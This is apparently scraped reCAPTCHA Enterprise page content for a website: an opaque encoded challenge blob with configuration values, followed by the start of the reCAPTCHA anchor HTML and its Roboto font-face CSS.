wqTCmBnCqwPCgcO6HcO4wrwfC2jCvMOqH8OZYsKkX8KDTMOVEMKnw5DCtFl2w69Ifk4HwqNRwoE+N1s4JMKoI8Oywo7Do8KxL3HCoTZOXQfDiRDClXXCocKHQsKYVkXCgiFMa8KXwrnDq8Kfw5oYf11/[base64]/JFMlwpMZw47CucK2OMOawoDDmsKmw5TCtlUdJMKLwpsaTQ80wrjDrBTCpSXCjcKiC03CsjvCgsKnJzlNZx0AYcKiw4F/wrtxLzDDu3RBw47Cjihgwq/CpzrDtsOMIRpawoUSdCg5w4VNecKLcsKRw5dpCsOMRBfCqEx6agTDr8OoMcK1T1hKE1vDrcOxaF/CnU/[base64]/DjcKnw6VkdcOIw6zDlAZmHcKAwr/CjUjCp8KATmZMUsO3F8KVw5VbB8KxwoQJQ1gmw7Ahwql/[base64]/[base64]/Ds0IAw7vDscOXBcOfw6bDiGHCoToQw4UEwohPaMOdw5TDgMOyRGhKPA/Cni9ow6fCocK/w5phQUHDpHYvw511GcOBwpnClW8Gw71vVcOKwppbwpssTChPwoZNNhkcBTTCi8OqwoMKw7TCiFZGN8K+I8K8wpNTUFrChikKw6kqAcK1wp19Bk3DqsOZwoU8Z0YwwpPCsmUxFV4gwr0gcsKKScOOHixCS8OsfArDul/CmTURGlV7VsOxw73Cq2tVw646GGsQwrs9QFnCp0/Cu8OXdnl0YMOLH8OjwqAmwo7Cl8KOeSpJw7rChxZawpAeYsO5fQl6RgM8Q8KAwpXDlcK9wqbCtcOiw4NLwrUBQTnDtsOASRDCjG1xwqc5W8K7wprCqcOBw6TDtsO6w6kGwrURwqrDo8K5H8O/wr3DsQg5U0zCm8OTw6lxw5Y9w4sjwoDCqXs4WQIHIh9SScOeNsOWZcO2w5TDrMKQLcOewotKwo9/wq4FPg7DqQs0QFjClxbCrsOQw7DCkFsSb8OIw6fCjsKKS8OCw4PCn2Q5w5DChDcHw6wjFcK5DmLCi1pGXsOWHcKRGMKew7YtwpkpXMO4w63CkMOrV0TDoMK/[base64]/ChkFawpVcYsOnVzF2PMKbVcOewr3DvhbCgg8PEUfCocKeIklRenFCw63DlsOENcO9w4sKw68RHjdXWsKISMKCw4fDksKnE8Kgwp8Uwp7DuQvDgsOowofDmEI/[base64]/CrHLClsOrwrbCksKmw43CrMKLUMONw60ZDVRBFnbDkMOVD8OLwppOw7Aow6XDvMKowrQcwqjCg8OGXcOuw6Z+w5pnLcO9dTDCpnXCvVFsw63CmMKVOQnCqG08HmvDhsKUY8OzwrF2w6nDrsOZeilMDcOnIW1GV8OgSVLDmyFxw6/[base64]/DqXXDuSlfw7fDhUDDvgHCpMOew6TCgRkMW1HDsMOPwqFQwqlmAMKyPVHDuMKhwrDDqxEiWnbDvcOAw5B9VnbDtsOnwoF3w7DDpsO2XWR7Y8Kfw7lpwq7Dr8OQKMKGw5nCgsKSw6hkX3pkwrLCii3CmsK0wofCjcKGMMO7woXCvmh0w7TDvSMEw4TCoGQVw7IYwo/CiSIFwrlmw6vCtsOvQzvDt2zCiwDCuCMlwqHDjXPDnkHCtxnCuMK9w6nCpFgKLsOawr7DhwNAwpXCmx3ChgjCqMKweMKcSUnCoMO1w6zDlkzDvTcHwr5pw6XDpsK9O8OcRMOXScOpwo5yw4lywrtgwqAfw5LDs2rCisKhw7XDoMO+w7jDvcO/wo5VHiXCu2FhwqBdP8O+woI+T8OjWGBOwp8KwrRMwovDu2PDqlLDjAfDtEsaTh5WNcK1ezXCncO/[base64]/[base64]/[base64]/DrMKcJwgKwqJfw7cpw5XDlTQfw7TCu8KiwrAtM8OLworDgAkAwqF+S2PCjkcAw5hrJxNPanXDoCReFERSw5IXw6pMw5zCsMO8w63DmmHDgCpzwrHCrGVrcxzCl8OzcBkaw65xQg/DocKgwqPDil7DvMKQwodHw7zDksOGHMOXw40rw6vDlcO7R8K5IcK8w5zDtzPCo8OVccKLw6NIw5YwTcOmw7g/wpEHw67Cgg7DmUrDlSp4eMKDUMKBDsK2wqIXZ0VTPMKoRwHCmwVqI8KPwrpQAjMRwpDDsG/DucK/RMO4wpvDhX/DhsOow5HCsH4Fw6fCoD3Ct8Olw7svSsKXb8O4w5bCn15IIcK5w6sYDsO7w4UTwoVyfBV9w7/[base64]/Dv2V8D8KxasKew6nDoVAqAcOtwoM1EFnClcOzwrDDscOICGdvwozChGvDmCxgw7gIw5Maw6rClB9pw5s+wqQQw5/CjMK5wo9YIw1oJUItByfCumjCqMORw79Ow7JwJsOrwr9aQAN4w54lw5PDhsKbwoVpAV/DkMKwAcOgasKsw7vCjcOWKEPDjQkyJcKFTMOswqDCgHsFAih9HcOvCMKvIcObwqAswo7DjcOSERjDg8K6wo0Qwrotw5jCslAIw5kXXi8Rw7bDgVg1HjoDw4XDtQsMPmrCoMOgcwbCmcO/wp4ywohubsOHIQ1tWMKVBGd9wrJawrIswr3Du8Oqwp5wLiF2w7ZbCMOJwofCv2xgSURdw4UNTVLCm8KNwqFIwo5cwofDk8OgwqQBwrZ/[base64]/[base64]/Do8KMw6Vdaj3Ck8Ohw5DChVPDsMKlwqvCnzrDkMK3YcOfSG0vO1bDnwDCt8KAdcKGCsKAS2dQYipKw78Yw6vCi8KJHMOnEcKiw4NxQipmwotbKWHDiQgHU1vCtQvCgcKmwobDo8OGw5pQGhbDncKTw4/DvmQKwoQFDMKGw7/DoBrCiH5vOcODwqUiPEZ1HMO3KcK7LTDDmBbClxYiw6LDm1VWw7DDug9Yw6DDjDMEWwc2E0/CqcKpCRxJcsOTdhU/[base64]/CjcOnVwnCoikZwpt3w4xbSnzCo8Kfwp1JCUI6HcKJwoQaF8Kgw7kqFkonXifDtV53QMOVwqN/w5PDv3nCocOEwoBnVMKDcnZqHkMswr3DqcOnWMKow63DjBJ9cEPDm0E7wpdQw5HCilxAV0k3woDCrHkfe2QYIsO2H8K9w7UZw4jCnCzDv2FXw5/DizAnw6fCrS0jKcOwwpFSwpPDg8Ojw6XCgsKgJMOtw7DDkGIiw5xYw4hSWsKgLcKQwrIcYsO0wpoewroRWMOMw7w6OynDkcONwpEnwoc3QcK5L8O0wrbCv8OwfD4tXxrCri3ChyrDq8K9R8O6wovCicOGBiolGDfCvyMSLxolLcOaw7sewqs5SGwBZMOhwoA/esOYwpFyZcOZw58lw6zDky/CpyZpFMKgwr/[base64]/DpRDDkcK7OsKHw5Qsw6jChMObwr/[base64]/[base64]/DnA7DnMOgfTVlAWgHw4doYsO1w7dKfn7Dj8Kuwp/DjUwYQsK0fcOewqY/w5xvL8KpO3jDhhYxd8Ogw65+wqJAWzlbw4AwMA7Dtm3DgsKdw5kQSMKncF/DrsOiw5bCniTCtsOpw7jChsOyS8OMH2LCgsKaw5LCoTIGYWfDn27DozzDpMK+bVVxbMOJPcOLLWsnGzoxw7VFO1HChHAtL3AeKsO2d3jCtcOIwqTCnTJGMsKOURrCgUfDrsKxL0BnwrJTNFfClXISw7XDshzCkMKsHwnDt8Ohw6I8Q8KsJ8OnP1/CihtUwp3DuRfCuMK3w4rDj8KmZh1SwoUXw5I1L8K6I8OCwo/CvElow5HDiWBhw7DDmE7CpnYvwr4efsONYcKhwroiBEnDkDw7P8KGR0TCgsKOw5Btwq1Bw74GwqjDiMKvw6HCtHfDuHtnLMOHFVVsfErDkD13wqDCmlLCtcONHwUvw5w+P0lRw57ClcOIAUvClG4eV8OudcOHDcK0S8OKwpBzwrDDtCcTHDPDkGLDlE/Cm314ZsKjw4JiAMOfJk08wqnDpMKdF0FMbMKCF8KQw5LCty/Ckxs8NGVkwpLCm0nDmVHDg3BsFB4Tw7LDpGjCssOCw5wVwolmX0osw7hiE39QN8OCw5Z9w6kXw7YfwqrDucKNwpLDgFzDuD/DnsKAc11TRX3ChMO8wo7CtVLDkxRLYGzCj8KoXMO+w5w/[base64]/CuzLCoWFLwprCtcKhwqxCw7PDgsOweWgWTsKbasOcwolwRcOAwoUFVlEFwrHCnTxqG8OeW8OkK8OPw58NfsOzw4PCnjlIMQ4MHMORXMKRw7MgHUzDqnwHKsO/wpPClV3DiD5Aw5jDtyjCkcOEw43CnwluR3RxScOQwqUVLMKWwobDq8K/[base64]/woXDolAWdgx6Vywww45mw6p5w44JAMOibMOJc8KUYXsuCAvCglUbfMOVYxMXwrjCqE9Kw7TDjlXCj0fChMKiw6LDpMKWMcOZScOsL1fDky/CoMOJw7XDvcKEFT/CpMOaSMKzwqvDhB/[base64]/[base64]/[base64]/Cqn/CsDrDtMOSw4xbCMKIw4rDsxU1GMO6w7hIw55PVMKPb8KPw6FJXgYAw6IYwo0bcAh6w5dLw6Jxwq8lw7BPEV0oZi4VwpNfWwhCOsOVcEfDv0B/AUlvw4ljWsOgTQbCoSjDonFRKVnCn8Kxw7N5VHPDikvDhTXDpMOfFcObT8O4wqJwKcKZRcKpwqERwrrDjVUjwpFeQMO/wrjChcKBXsKwesOBXDzCnMKPW8OIw4FOw5VyBTwvScOlw5DCvWLDqT/Dl1DCg8Klwq9iw7ctwpjDrV0sK2Nbw6ARfB3ChT40Fy3ChhHDsEpICB4KWw/CtcOkBsOmTsK4w4XCsifCmsKSBsO+wrprQsO7TlfCncKuJztQM8OYBxfDqMOiVj/CisK7w4LDtsOzB8K4BMKFZQBHGi3DtcKdCxvCpsK9w6TCmMKyfR7CoRs3BsKVJx3CvsKqw6dxI8K5w5ZONcKcBsK0w77Dl8K+wo7CiMKiw51wWMObw7MWO3cFwrjCisKEDjB/XDVFwrMdwpJqd8KqasKYw4ggBsK4wptuw51VwpDCrzwZw7hnw4g4P3dLwrfCrlNVTcOxw6Bxw58Uw7kMZsOZw5jDnMKOw58yWsK1LE3DkAjDrcOGwqbCtlHCvGrDmsKMw6nCnzHDjwnDsS/CsMKtwofCk8O+LMKMw5gGJ8KkSsK/FMOCC8Kuw5wKw4Y7w5fDrMKawo94UcKMw7nDvyVCSsKnw5xmwqcHw5xJw7JDCsKvNMOtG8OdHxcoQkp4XgLDmgrDkcKpAMOfwrN+RgQeeMOzwprDvmnDmX1pKsK6w7TCu8O/w6DDqsKjCMOfw4rDiR3CtcK7wrDCvzZSP8OYwrUxwroTwosSwpkpwo0owoVuHAI+EsKzGsKHw4l6PcKhwpHDtsKFw6PDg8K5GcKVPyfDvsKReyx2F8OURCTDhcKXasO6NCREVcO7IVxWwpjDnwl7XMK/w79xw57ChMKNw7vCgsO0wprDvQbCl3TCv8KPCRAHSw4qwrvCh27DthzCsTXCgsOsw6g4w554w4hMeERoXibCqEQbwqUvw4Zyw5vChhvDnQDCrsKqKEsNw7jCvsOhwr3CswrCtMK9ccObw5xGwp0JXCtQfcK5w7XDl8ORwojCi8OoFsOKdx/CvQNGwrTDsMK6acKwwolZwq9gEMO1w41UdXDCkMOiwo9yEMKACTrDsMOhXxxwRkYdHUTCvkQiFUrDssKNVFF0YMKeX8Ktw7/Cr3/Dl8ONw7c1w7PCtzbCn8KJO2/CqcOAacKbIVvDnkDDv25vwrxSw5sGwpXCr3fCj8KDdmLDqcOhGkvDiRHDv3s1w6jDsgkawqsPw7PDgnAkwrd8T8K3GsORw5nDtGVYw47CncOEcMOzwq5zw7xnwrzCqj4vHFPCoUnClcKsw7rCvFvDqnRqRAMkTsK/[base64]/[base64]/DgSrDigbCpVBaEsKbw5nCoRLCucOwFcKRPcKkwq0mwoJUL0BOLxfDhMKsEBfDocOswonCmMOLOFEOc8K9w5E9wqTCgFNzRA8XwqQYw41aD0BTb8OOw7ZqWHXDlknCqCg5wojDl8OSw4NMw6/CgCJTw4fCrsKNfMOxVEMQU1oDw6PDuwnDvn9jTzrCocO/[base64]/DuX5iasKDHMKlwpzCgxXDucK5QsKdw7DCpsKAD2Z1wpPCjHjDkhXCoFI+eMOdSChRK8KPwoTCgMO9YhvCgwLCi3fCs8KEw58pwo54f8KBw7/DjMOcwqw9woBkXsO7MEc7wqEPL27Du8O6asK9w7HDjWgkJibDs1bDnMK2w47Do8ORwqfCsnQ7w6DDkBnCj8OMwq9Pwr/CqzhibMKtKsOqw6nCgsOpDDfCkmoKw4HCncOPw7RAw5LDiyrDlMOxTHQdIBNdVBczBMKLw47CrwdfZ8O+w4lvD8KbdEDCoMOFwoDCsMOAwrFHBCYlD1Zoej5Re8ORw7chDA/[base64]/ChkZ8woR0wrXCvCxSw6bDnXMQODfDg8OKwqZlVsKFw4bCp8OYw6tzDV/CtTwXNS8hB8OEcl1UcQfCt8Kaa2BTJG4QwoXCoMOwwoTChsOAe3MmesKOwosUwoMaw4TDncKHOAnDmRR1RcKcfz/Cj8KNLxnDvcO2K8Kzw7h3w4bDmB3DhVrClwbCrC7Ctm/[base64]/CrcORGToseMO1FSPDnivDqMOJN0HCiylwLcKOwqPDgsKcXsOXw6fClhVNwptMwrhsNQvCtsOhMcKFwpldImZXMRNKD8KaGghaUy3DkT1TOjAuwpDCrQPCp8Kyw7XCjcOsw74NPDXCosKAw70qWCDDtsOkBjRZwo0HSURuHMOMw7vDt8Khw55Iw4kNQh/CmFtwK8Kzw7BGR8O8w7xawoBebMOUwowyFh0Uw6N5ZMKNw4R5wo/CisKtDnbCnsKgaiQVw6cTw4VvZTLClMO3ElzDuyRGDhYKd1EzwpBKGSPDnB7CqsKNFSRBMsKfBMOTwpNJUifDnlHClSE6w5coE0zDscOVw4fDuCLDqsKJTMOOwrN+JGR6aRjDsgUBworDnsOpLQHDksKdbTJINcOSw7/DicO/wqzCjQDChcKdGnPDgsO/[base64]/CmMO3AV7DnsKtLMOOdcKacsOEw6HCr3rDscK9GcOFcEXDt3/CtMOJw6HCpSw5V8OawqYtP2xjYk/[base64]/w6XCq8OnMMOPw4zCl8OmNsKuDMKqw753w6NJwq3CohTCrBQNwq7CuQxZwpzDrCrDu8OEFMORXVdINcOkczkjwo3ClsKQw7h6ZcK9BV/CsDLDgxLCv8KREQ5NfcOgwpDCrQLCvsO3wqjDmWMSbWHCj8Ohw7LClMOpwpzCtRBZwpLDhMOwwrETw5oow50TAGImw4jDrMK0HSbClcOcQRvDoW/[base64]/CnjPCqU/DjzJ1AcKudsO3BsO0w5BXBBlxw6xpZjwQecOUTAs+dcKif0cHw5DCgy4KIjV6McO5wrsXSGPCu8K1BsOcwq/DhBAGcMOqw5c+UcOoNgEKwpFMcBfDhsOXcMOGwrnDjEnDgD4jw6BQR8K0wrLCpUl0dcO4wqU1I8OLwpRfw4nCkMKxHTrCqcKObUfDsAILw68vbMKwS8OdN8OxwpQow7zCoCRzw6sLw4Emw7IywodceMK4JEVGwoM/wr8PMXXCisO1w6/DnAYtw6NiRsOWw6/Co8KVbDtTw5zCikzDlynDt8KjYwYXwrnCsksBw6TCtydeQFTDu8OYwoQQwrbChsOSwp0hwp0bBsOOw4vCl03CksOcwo/CiMOMwpYbw6YNAwPDvBZCwoB/w7JMCQDCqnAwBMOtfBQ0cATDlcKUw6bCvX/[base64]/[base64]/CsMOpc8KFwqMMcw4uP8K8GW3Dvg57w6/DiMO/CnfCnEfCgMObGsK8TcKkQ8OLwrvCuFR9wodFwrPCpFrCh8O+HcOOwrrDnsOTw75RwoN6w6ptLCvClsOrJsKmP8OFQC7DrQXCu8KKw7XDjAEJwrEPwojDr8OGwpglwqfDvsK/BsKJX8KZYsKeCknDt2VVwrDDtk1FXwDCq8OIezwALsO9c8Kcw7NpHijDrcKsDcOhXg/[base64]/w53CrsKSw4/[base64]/Cq8K5wpDCiz3Ds8O2w6zDqsOWwqNpwotJNcKAwpTDjsKCBsO6EsO8wp3DocOyMnHDuwHDnHbDo8OAw685WU9iWcKyw7wQLsKew6/[base64]/CrWjDisOuFMOKEB4vwp9twpDCp1DDmEMAH8OyNGLCm3QvwpouEWjDmz3Cp3/Dnn3CssOgw5PDi8OPwqjCiTnDnV/DocOhwotYGcKYw50Hw6nClmtlw5tWCRjDokfDmsKrwq0qAEjCsDPDgcOeERfDpkZOcG4Mw5NbEcOcw7vDu8OZU8K7An50PwV7wr5qw7/Ct8OHLkFkccKdw4kxw7V/bm8RBXvDvcK9dhI3VgnDncKtw6zDmknDtsOFJkNDCz/[base64]/CjMOkwpbDiMOIwq8fN2fDoFDCgcOTc1HCgcKXw63DlhDDu0LCs8KewqNIesOqCcO9woTCh3fDkUtCwo3DsMOMRMOJw5DCo8Osw5xVR8O1w5zDmMKWMsKnwptRbMKMWynDtsKOw5DCtigaw7/DjsKNW0XDq3DDssKZw55zw7kmKMKWw594ecOWYhXCgsO/ARXCq27DggJTM8OhaU/DrWTCqS3DllDCmHzChUEMUMOQEsKawprCmcKLwqjDqj7DrlPCiV/CgMOiw685EALDgzDCoB3CrMKQOsOLw7Rfwq8+R8KHTDMsw7Bydwdcwq3CnsKnJcOTWlHDrnvCp8OewrXCpShEwqrDjnXDqwEEGgrDrFQifCnDj8OpEsO4w6UVw5cEw4IBdTViAG3CqsKbw4/Cvn5zw7TCtjLDvx/CpMKqw54YNHQhXsKSwpvDhMKMQ8Ozw6lPwqoDw6lRBsOxwrZgw5w/wpp/GcOtOiNseMKAw78swoTDtcOww6Udw6LDu1PDpzbChcKQBG86WMOhWcKVOUcww7Z0woF/[base64]/Cm1MJwoppw5Icw5bDj8OwwrwHKcKsIXwiURPCnTA2w69aHgJIwobDjsOQw5vCrHJjw7DDoMOKKHjChMO5w6TDhMO4wqjCqH/[base64]/[base64]/DrsOPw4kcPsKvwpE5w4fDny5/RcOGdTfDrMOCchbDv27Cql7CgsK0wpnCu8KLIhXCosOQJyQ1wpR7DRQxw50tTUPCqwLDtCQNEcOSHcKpw5/Dh0nDmcO8w4/DrHLCsGnDrnrDqsKuwpJMw6oDR24PIcKLwqXCmgfChMOMwrzChzkNH2p6ZSHCm0tGw5PCrXdawq43IR7DnMOrw77ChMO9XCXCuQ3CnsKTD8OyMzsxwqTDsMOzwrvCsnA7DcOfAMOlwrHDi0TCtT3DtE/ChWbClDJ+P8K7NwV/[base64]/CnUfCpUEoQT5jDMKBK8OdLcOIUsKxwoQfwoTCi8KsMsOlSh/Do2gwwppvD8OpwqzCrMOOwrwEw4IGLkrCgSPCmTTDhTTChgETw5tXHDczA0JHw5YzdsKPworDpmnCvMOuSk7DnDPCgSPCtlUSQlgjZxEHw6wtAcKwKsOjw4B/[base64]/Cu8O9LQUwwqg5ScKyVxPCrGnCpMOPwosCJylmwqxFw6l5O8OMH8OEw7gIVnQ8dBXCjMOSacKTXcKKTMKnw7sywp9Wwo3CqsKYwqsKH2vDjsKIwookfnXCusOewrPCssOpw4o4wqJJXG/DgynDsjjCgcOJw6zDnxY5QMOiwoTDnHhjNTTCnzojwoZmF8KmU15OSlvDoW5wwpNCwpDCtgPDmls4w5RsKC3CkCTCk8O0wp5XdjvDrsK9wqvCucOHw6kqBMO/fizDnsOXGQNXw5ASS0dndsOFAMKkNmbCkBopWynCmklJw6l0AnjDhMOfDMOnwr3DqXvCkMOzwoXCjcOsGQMXw6PCmsKqwok8wqdQMMOQEMOhSsKnw4Vkwq7DtATDq8OtH0rCkmrCpMKZdRvDksKyVMOOwo/[base64]/Dsyg9QcKPwqrDssK2w4cIfsOvasK5w7IewowkUcKaw7/DpiLDngnCp8O4SwrDs8K9LcK7wrDCgmoYP1XDpTfDuMOjw5x+HsOzEsK6wrxjwpkKN23CiMO9GcKvaAMcw5DCvlNYw5B8VmrCoTd6w7hSwr1gw5UpcjrCjwbCh8Kow4jCpsOFwr3Ci0rCocO/wol7woBPw7EHQ8OmacOqa8K7XAPCsMKSw4jDjwLDq8K8wr4QwpPDtVrDucONwrrDo8OBw5nCnMOGf8ONMcOlf2wSwrA0woB6EVnCplLCpkXDvMOCw5YgP8OSdXlJwpQwGsKUFRIVw67Cv8Ksw5/DhMKMwowFbcONwp/DsVvDiMKVAcK3KA3Cg8KNLWTCp8Kaw79nwpPClsKMwocOMmDCtMKHQCcPw77CixJuw6/Dvzh3SF8qwppTwp9HNcKkWEfCl1TCnMO/wq3ClVxAw6LDvcKew5/[base64]/CmhFSOFYTw4fDgsOewpPCq1tIL1TDmBrDicKbEsK6Azpdw5bDtsO/JsK0wpt7w5pzw6zCqW7ClWBZFV/DmcOEVcKVw4Isw7fCr3nCmXs4w5TCvljCkcONKnI1AEhmbl/[base64]/YsOZBUrDqMKkX1Zxwq0WcMObKmnDnHlZwpM8wqA3wqBUbhzCs3LCr1fDryjDuFTDm8KJIzxuUBU+wrzDrEgTw6bDmsO3wqAQwp3DiMOKUmIBw5VAwrlxfsK3AlDCjUPDuMKdYVFGH2zCkcKyOifDrVc3w6d8wroIBwkXHFzCusK7VCjCsMO/Z8K0cMK/wopIbsKmc3wHw6jDp1rCjScqw7xMaSxlwqhlwqTDmQzDpB8XV1N9w7/[base64]/wqrCmXLDk8KsKGoWw4QTwptACsOqwoZJIcKnw6bDijnDoX7DjC8Hw5Jrwp7DkynDm8KXQsObwqjCl8KOw7QVK0fDlzVbwqdawpVdw4BIwrVrY8KLEh/Cm8O+w6zCnsKCVkdnwrlJRhdVw7XDom3ChH87WMOTEVzDuVXCl8KVwpLCqjEMw4/CqsKGw7AoPsKwwq/DnQnDjV7DnUAhwqvDrnbDoHASXsOkFcOowrfCpALCnTDDk8OQw7wVw55RLMOAw7AgwqstfsKcwockLsOwCW1/NsKlB8O1D11HwoA/[base64]/CqcKAw6PDiVfDlwDCh8Kow6JXQz9zw48Uw4/DlMK+w4t5wrbDiz4XwrnCrMOpBHxZwpNnw6kgw6YCwrEzJsONw5dgV0w6H1TCn3sZA3s8wo/CgG9BEUzDrw/DvcKDIMOGUkrCrzVtcMKLwrLCtnUyw4zClyLCqMKzDsKNLnwLYcKkwoxEw6I/YsOZXcOIAXXCrMKJEHsvw4TCl2QPaMOYw7PCncKNw47Dt8O2w5FVw50awodQw7tzw6zCn3JVwoEsGBfCqsOQX8OMwrJIw77DuhpTw6ZNw4HDnVjDrxjDmMKNwol0LsOrHsKzJg/CpsK2ZMK1w7NFw6DCrjdCwpcFJEXDsxY+w6gbIj5pGF/Dt8Kbw73DqcKZVDNbwoDChhYnVsOZDw9+wp51w5bCiBvCg1HDpH/CvcOow4knw7ZIwqTCkcOmRsOlXzvCocK/wrcPw5prw5RVw79Ew5UqwoV0w6MjMABWw6ciNVoUXDnCqGUww7jDrsK5w7vChcKZS8OabsKqw61IwqRee2zCkjczMXgrwpnDpRc/w4rDjsO3w4AjWQZ1w4/DqsKfRHbDmMKtPcOncQHDijNLFXTDmsKocx5CP8KALkzCsMKgDMKIJj3DlHRJw4/Dj8OWQsOFw5TDt1XCgcKyVRTCl1FKwqR4wpEXw5hQN8OvWFoFbGUvw4A5dQTDn8K0HMOSwp3ChsKlwoB7IDHDn0bCvQRaWhLCsMOLOsKKwrgracKzM8KUdMKbwpwuciYbRRrCjcKFwqsCwrvChsKww5wuwrJ1w4tGHMK3w5Y+QMKNw7c1HTPDihdIcw/CtUfDkR8iw7LCjhfDp8KVw7LCuhAJQcKEB245QcO5QcK7wrjDv8OYw4AAw6DCscO3dFHDh0FrwobDiWxTb8K7wpF6wp3Cqy/CmFpaej44w6HDpcOxw5Z3wqN/[base64]/fi3Cvi7CtQ7CsEjDl8O3wrbDksKEwqA/RMOBBHUATEFUOQ/[base64]/R8KUZcOBC8OXecOaw4R+w5/CisKTw6HCtmoUJcOOwpggw7PCisO5wp9gwqIPBn9oUsOfw68Tw60uBzDCtl/Dv8OlOBrDg8OUw6DCoyfCmQwPTyQGXEnChWfCmMKUZzh5w6/CqcKQDk1/WcOMDQxTwoJGwopUEcO7w4vClSslwpYAPFzDsx/DrMOTw4gSPsOPVsOIwrQaZlDDpcKPwp7DncKsw6DCvMK5ZDzCt8K1RcKow4dFJllZeTzCgsKLw7HDscKFwp/DhDp/GmRQRBDDgsKwS8OvZ8KLw7DDjMOBwrhObMOUeMKZw5XDj8O9wo/[base64]/CtcO4wovDo0vCkcOQXkfDmcK3wqzCr10Nw6IOwqtSaMOIw4QUwqnDvCY7Y3pZwp/DgxvCukIew4EewrrDosOAVsKbw7RQw6FSdsKyw6h7wr5swp7Ck1HCjMKtw71YDxVww4R0FwHDpkjDsXgBAxJhw6ZtHXVYwopnL8O6ccOSw7fDtW7DkcKNwoXDnMKxwqN5cXDClUdzwosbPMOZwo7Ct0NkGHrDncOlDsOqGVMnw5/CskrCgRdOwr5bw6HCmsOcFAF3KQ5VR8OxZcKLQMK0w5LCg8OmwrQVwrYCUhbCtsOHJwg5wrLDrsOVdH4\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,467],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://www.treeincllc.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+XWFjrugTwQ9iKSPk0Mm+SCkLaFZLDxa1LeI0oxcsGA\\u003d\x22,1,0,null,1,1768067296140,0,0,[49,39,180,230],null,[61,115],\x22RC-gcpoRXckjYBITQ\x22,null,null,null,null,null,\x220dAFcWeA4VvtNgqxQvrvf1NL0yOtBpB71pTnnHcxKSbcg6wNpBqESnHW1cvhoyF3MY2iVj9G1sBFHZP8Wy8LRzvWfEGIQ9NIsBbA\x22,1768150096170]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cudHJlZWluY2xsYy5jb206NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=lie3lnxocnia
body_size: 48151
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
